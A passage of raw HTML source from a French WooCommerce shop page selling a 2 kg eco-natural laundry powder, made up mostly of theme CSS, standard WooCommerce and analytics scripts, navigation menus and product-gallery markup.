var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f3390b823bad6a4d783fd6240881e50","fragment_name":"wc_fragments_3f3390b823bad6a4d783fd6240881e50","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://drogueriemonvoisin.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogueriemonvoisin.fr/wp-json/wp/v2/product/3941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drogueriemonvoisin.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drogueriemonvoisin.fr/?p=3941' />
<!-- start Simple Custom CSS and JS -->
<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire  

}*/
#header.sticky-header .main-menu > li.menu-item > a{
	font-size: 11px !important;
}
#header .main-menu > li.menu-item > a {
    letter-spacing: 0px !important;
}
#header.sticky-header .logo {
    max-width: 75px !important;
}
.sticky-header .main-menu-wrap .menu-left {
    padding-right: 0px !important;
}
#main-menu .mega-menu > li.menu-item {
    margin-right: 12px !important;
}
.elementor-30 .elementor-element.elementor-element-4ee1ffb {
    text-align: center;
    display: none;
}
.porto-block.elementor.elementor-30.has-pb-edit {
    display: none;
}
#mini-cart .cart-items{
    background-color: #000000 !important;
}
#header .header-top .share-links>a.share-facebook{
    background: #1f3aff;
}
#header .header-top .share-links>a.share-instagram{
    background: #974343;
}
i.porto-icon-user-2, i.porto-icon-wishlist-2 {
    color: #FF0000;
}
.woocommerce .wishlist-title h2 {
    color: #FF0000;
}
ul.products li.product-col .product-image .inner:before {
    background: rgb(0 0 0 / 0%) !important;
}

#mini-cart .minicart-icon {
    border: 2px solid #FF0000;
}
.share-links a:before {
    color: #FFFFFF;
}
ul.products li.product-col .price {
    font-size: 25px;
}
ul.products .owl-item li.product-col .price {
    font-size: 16px;
}

.sticky-header .main-menu-wrap .logo img {
    max-width: 80%!important;
}
#header.sticky-header .main-menu > li.menu-item > a{
  color:#34a853;
}

#header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .main-menu-wrap {
    border-bottom: 3px solid #34a853 !important;
  box-shadow: 0 0 3px 0 rgb(0 0 0);
}
.main-menu-wrap {
    background-color: #34a853;
}
#header .main-menu > li.menu-item:hover > a {
    color: #000000;
}
#header .main-menu > li.menu-item.active > a,#header .header-top .top-links > li.menu-item.active > a {
    color: #000000;
}
#header .main-menu > li.menu-item > a {
    color: #ffffff;
}
.header-top {
    background-color: #34a853;
}
#header .header-top .top-links > li.menu-item > a{
    color: #ffffff;
}
#header .searchform, .fixed-header #header.sticky-header .searchform {
    border: 2px solid #000000 !important;
    padding-left: 10px;
}
.widget_sidebar_menu {
    background: #34a853;
    border-radius:10px;
    margin-right: 1px;
}
.widget_sidebar_menu .widget-title {
    padding: 14px 20px;
    border-radius: 8px 8px 0px 0px;
    background: #000000;
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item > a > i{
    color: #fff;
}
.sidebar-menu > li.menu-item > a {
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item.active > a {
    color: #000000;
}
.sidebar-menu > li.menu-item:hover{
	background-color:#34a853 !important;
}
ul.products li.product-col .product-image {
    margin-bottom: 1rem;
    min-height: 90px;
    border: 2px solid #34a853;
    border-radius: 10px;
    padding: 10px;
}
ul.products li.product-onimage .add-links .button, ul.products li.product-onimage .add-links .quickview {
    height: 30px;
    line-height: 30px;
    border: none;
    font-size: 8px;
}
aside#woocommerce_product_categories-4,.woocommerce-page.archive .sidebar-content {
    border: 2px solid #34a853;
    padding: 10px;
    border-radius: 6px;
    background: #efefef;
}
.single-product .product_title {
    font-size: 20px;
}
.single-product .product-summary-wrap .price {
    font-size: 25px;
    margin-top: 12px;
  color:#a0c064;
}
ul.products li.product-col .price {
    margin-top: 13px;
}
bdi {
    color: #ffffff;
    background: #34a853;
    padding: 2px 8px;
    border-radius: 6px;
}
.woocommerce-tabs .resp-tabs-list li.resp-tab-active {
    background: #34a853 !important;
    padding: 10px !important;
    border-color: #34a853 !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .resp-tabs-list li:hover {
    background: #efefef !important;
    border-color: #efefef !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .tab-content {
    border: none;
    border: solid 2px #34a853;
    box-shadow: none;
    padding: 15px;
    background: #efefef;
    border-radius: 0px 0px 4px 4px;
}
.woocommerce-tabs .resp-tabs-list li {
    margin-right: 0px;
    padding: 10px !important;
}
.page-header-8 li.current a, .page-header-8 li:not(.disable) a:hover {
    color: #ff0000;
    opacity: 1;
}
.mc4wp-form-fields{
    text-align: center;
    border-radius: 10px;
    padding: 10px;
    background: #34a853;
    color: #000000;
}
aside#mc4wp_form_widget-3 h3 {
    text-align: center;
}
.mc4wp-form-fields label {
    font-weight: 600;
}
.mc4wp-form-fields input[type="email"] {
    border: 2px solid;
    margin-top: 10px;
}
.mc4wp-form-fields label a {
    color: #000000;
}

.post-medium-alt .owl-stage .img-thumbnail img {
    width: 65% !important;
    border-radius:10%;
}
html .background-color-dark{
  animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
#footer h3{
    color: #000000;
}
#header .header-contact p{
    font-size: 24px !important;
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important
}
#header .header-contact i.porto-icon-phone-2{
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important;
}
@keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@media (max-width: 991px){
#header .searchform {
    right: -150px !important;
}
.mobile-sidebar .sidebar-toggle {
    display: none;
}
    #header .header-right {
    text-align: center;
}
#header.sticky-header .header-main.sticky {
    position: initial;
}
}
@media (max-width: 575px){
#header .searchform-popup {
     display: block !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4LRK7LF6EH"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-4LRK7LF6EH');
		</script>

	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EYKC7EBH0V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EYKC7EBH0V');
</script>
<meta name="google-site-verification" content="zZJ3BH0kBMca4gvpR6PUc1hfGumXWZoskFskD2o5ul8" /><link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
<meta name="msapplication-TileImage" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
		<style id="wp-custom-css">
			#cn-accept-cookie {
    background-color:#000 !important;
    border-color:#000 !important;
}
.home-banner-slider, .home-banner-slider-col {
    min-height: 232px;
}

.widget_sidebar_menu .widget-title {
    padding:14px 20px;
}

.footer-main #media_image-2 img {
    width:100px;
}

.footer-main ul.product-categories {
    padding-top:0;
}


.footer-main ul.product-categories a {
    padding:0 !important;
}

.footer-payment-img {
    display:none !important;
}

.meta-author, .meta-cats, .meta-comments {
    display:none !important;
}

.product-template-default .page-top {
    padding-top: 27px;
    padding-bottom: 27px;
}

.product-template-default .page-top .container{
    padding-left:0;
}

#cn-accept-cookie {
    background-color: #02189C;
}

.porto-block-html-top {
    display:none;
}

#yith-ajaxsearchform input#yith-s {
    padding-left:0 !important;
}

.style-3>.success-message-container .btn {
    min-width:100px !important;
    font-size:10px !important;
}

.sidebar-menu > li.menu-item.active {
    background:#34a853;
}

.cat-item-15 {
    display:none;
}

.share-googleplus {
    display:none !important;
}

.woocommerce-form__label-for-checkbox {
    padding-left:0 !important;
}

.coderockz_woo_delivery_pickup_date_field {
    display:none !important;
}

.includes_tax .woocommerce-Price-amount.amount {
    font-size:11px
}

.home-tuiles-ads .elementor-section-content-middle.elementor-section-boxed {
    min-height:150px;
    
}

#mini-cart .cart-items, .my-wishlist .wishlist-count, header .compare-count, .gutenberg-hb .compare-count {
    background-color:#34a853
}

#footer .contact-details strong, #footer a:not(.btn), #footer .tooltip-icon {
    color:#375922 !important
}
html .background-color-dark{
        background-color: #34a853 !important;
}
@media (max-width: 767px){
.home-banner-slider, .home-banner-slider-col {
    min-height: 100px;
}
    ul.products li.product-col .price {
    font-size: 8px;
}
    .owl-dots {
    display: none;
}
    #header .header-main .header-left {
    padding: 0px;
}
    #header .logo img {
    max-width: 60%;
}
    .no-breadcrumbs .main-content {
    padding-top: 0px;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular product-template-default single single-product postid-3941 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto cookies-not-set woocommerce woocommerce-page woocommerce-no-js yith-wcan-free porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-153">

	
	<div data-rocket-location-hash="779e49681e4bced73d8f889ac2d96935" class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div data-rocket-location-hash="172af447f825ea622f435e854125e7a1" class="header-wrapper">
										<header data-rocket-location-hash="59dea42916f07f167baac211a3d2322d" id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://drogueriemonvoisin.fr/" title="Monvoisin - "  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201450%201450'%3E%3C/svg%3E" alt="Monvoisin" data-lazy-src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" /><noscript><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" alt="Monvoisin" /></noscript>	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>Contact Us</a> 
	</li>
	<li class="phone nav-item-left-border nav-item-right-border">
		<a href="tel:+1234567890"><i class="fas fa-phone"></i>(123) 456-7890</a>
	</li>
</ul>
</div><div class="searchform-popup search-popup simple-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://drogueriemonvoisin.fr/" method="get"
		class="searchform search-layout-simple">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Rechercher..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="nav-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="nav-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="nav-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="nav-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="nav-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="nav-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="nav-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul>					</div>
					<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<nav id="nav-panel">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="accordion-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="accordion-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="accordion-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="accordion-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="accordion-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="accordion-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="accordion-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">Notre magasin</a></li>
<li id="accordion-menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/actualites-et-conseils/">Actualités et conseils</a></li>
<li id="accordion-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/nous-contacter/">Contact</a></li>
<li id="accordion-menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/mon-compte/">Mon compte</a></li>
<li id="accordion-menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://drogueriemonvoisin.fr/wishlist/">Ma Wishlist</a></li>
<li id="accordion-menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/cart/">Panier</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section data-rocket-location-hash="8e44b7547ce97d1e91866a78a2d93849" class="page-top page-header-1">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/boutique/"><span itemprop="name">Boutique</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/categorie-produit/entretien/"><span itemprop="name">Entretien</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/"><span itemprop="name">Nettoyage</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>Lessive éco-naturelle (2 kg) &#8211; Étamine du lys</li></ul>				</div>
						<div class="page-title-wrap">
								<h1 class="page-title">Lessive éco-naturelle (2 kg) &#8211; Étamine du lys</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div data-rocket-location-hash="135f0c2e9ee82ee9d7a538f022a3ff3b" id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3941" class="product type-product post-3941 status-publish first instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="entretien boite lessive etamine du lys 1 600x900 min entretien boite lessive etamine du lys 1 600x900 min" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg" title="entretien-boite-lessive-etamine-du-lys-1-600x900-min" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min-600x600.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px"></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min-600x600.jpg" class="img-responsive" alt="entretien boite lessive etamine du lys 2 1000 min entretien boite lessive etamine du lys 2 1000 min" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min-600x600.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" title="Lessive éco-naturelle (2 kg) - Étamine du lys 1 entretien boite lessive etamine du lys 2 1000 min"></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Lessive éco-naturelle (2 kg) - Étamine du lys – Image 1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" width="300" height="300" title="Lessive éco-naturelle (2 kg) - Étamine du lys 2 entretien boite lessive etamine du lys 1 600x900 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min-300x300.jpg"><noscript><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Lessive éco-naturelle (2 kg) - Étamine du lys – Image 1" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min-300x300.jpg" width="300" height="300" title="Lessive éco-naturelle (2 kg) - Étamine du lys 2 entretien boite lessive etamine du lys 1 600x900 min"></noscript></div><div class="img-thumbnail"><img class="img-responsive" alt="Lessive éco-naturelle (2 kg) - Étamine du lys – Image 2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" width="300" height="300" title="Lessive éco-naturelle (2 kg) - Étamine du lys 3 entretien boite lessive etamine du lys 2 1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min-300x300.jpg"><noscript><img loading="lazy" class="img-responsive" alt="Lessive éco-naturelle (2 kg) - Étamine du lys – Image 2" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min-300x300.jpg" width="300" height="300" title="Lessive éco-naturelle (2 kg) - Étamine du lys 3 entretien boite lessive etamine du lys 2 1000 min"></noscript></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		Lessive éco-naturelle (2 kg) &#8211; Étamine du lys	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://drogueriemonvoisin.fr/boutique/nettoyage/detergent-tous-sols-et-multisurfaces-1l-enzypin/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien flacon detergent sols 1l enzypin1000 entretien flacon detergent sols 1l enzypin1000" decoding="async" title="Détergent tous sols et multisurfaces (1L) - Enzypin 4 entretien flacon detergent sols 1l enzypin1000" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121155/entretien-flacon-detergent-sols-1l-enzypin1000-150x150.jpg"><noscript><img loading="lazy" width="150" height="150" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121155/entretien-flacon-detergent-sols-1l-enzypin1000-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien flacon detergent sols 1l enzypin1000 entretien flacon detergent sols 1l enzypin1000" decoding="async" title="Détergent tous sols et multisurfaces (1L) - Enzypin 4 entretien flacon detergent sols 1l enzypin1000"></noscript>								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Détergent tous sols et multisurfaces (1L) &#8211; Enzypin</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
